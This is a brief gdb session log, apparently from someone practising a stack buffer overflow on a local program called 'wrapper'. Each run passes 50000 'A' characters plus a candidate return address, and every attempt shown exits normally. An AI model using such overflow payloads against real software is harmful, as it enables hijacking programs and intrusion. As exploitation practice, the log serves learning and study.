 SyntaxError: unexpected character after line continuation character
[Inferior 1 (process 2985) exited normally]
(gdb)  run $(python -c 'print("A" * 50000 + "\x10\x84\x04\x08" )')
Starting program: /home/user/Desktop/Python/wrapper $(python -c 'print("A" * 50000 +
 "\x10\x84\x04\x08" )')
[Inferior 1 (process 2991) exited normally]
(gdb)  run $(python -c 'print("A" * 50000 + "\xd0\x83\x04\x08" )')
Starting program: /home/user/Desktop/Python/wrapper $(python -c 'print("A" * 50000 +
 "\xd0\x83\x04\x08" )')
[Inferior 1 (process 2994) exited normally]
(gdb)  run $(python -c 'print("A" * 50000 + "\xc0\x83\x04\x08" )')
Starting program: /home/user/Desktop/Python/wrapper $(python -c 'print("A" * 50000 +
 "\xc0\x83\x04\x08" )')
[Inferior 1 (process 2999) exited normally]
(gdb)  run $(python -c 'print("A" * 50000 + "\xe0\x83\x04\x08" )')
Starting program: /home/user/Desktop/Python/wrapper $(python -c 'print("A" * 50000 +
 "\xe0\x83\x04\x08" )')
[Inferior 1 (process 3002) exited normally]
(gdb)